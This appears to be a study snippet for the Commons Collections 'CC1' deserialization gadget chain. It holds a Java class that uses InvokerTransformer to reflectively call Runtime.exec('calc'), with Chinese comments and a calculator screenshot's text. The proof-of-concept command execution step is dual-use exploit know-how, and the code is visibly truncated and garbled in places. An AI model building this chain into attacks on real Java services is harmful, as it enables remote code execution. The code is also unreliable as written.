 InvokerTransformerReturnCalc.java
1 package com.candy;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
5 /**
6 * @Project CC1
7 * @File com.candy.InvokerTransformerReturnCalc.java
8 * @Author candy
9 * @Date 2024/8/11 22:29
10 * @Description
11 */
12
13 public class InvokerTransformerReturnCalc {
14 public static void main(String[] args) {
15 Runtime r = Runtime.getRuntime();
16 /**
17 * public InvokerTransformer(String iMethodName, Cl
18 * iMethodName: 调用方法的名称
19 * iParamTypes: 调用方法的参数类型
20 * iArgs: 调用方法传入的参数
21 * public Object transform(Object input);
22 * input: 调用方法的实例
23 *
24 * Class cls = input.getClass();
25 * Method method = cls.getMethod(iMethodName, iPara
26 * return method.invoke(input, iArgs);
27 */
28 InvokerTransformer invokerTransformer = new Invoker w Object[]{"calc"});
29 invokerTransformer.transform(r);
30 }
31 }
32
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −